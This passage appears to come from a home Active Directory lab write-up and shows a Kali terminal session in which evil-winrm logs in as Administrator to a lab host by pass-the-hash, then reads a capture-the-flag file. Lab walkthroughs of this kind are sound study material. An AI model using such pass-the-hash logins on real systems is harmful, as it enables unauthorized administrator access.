 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ evil-winrm -i 192.168.58.10 -u Administrator -H '26777fdb79
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/25/2024 7:58 AM 35 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
NHA{CongraTul@T1ions_
*Evil-WinRM* PS C:\Users\Administrator\Desktop>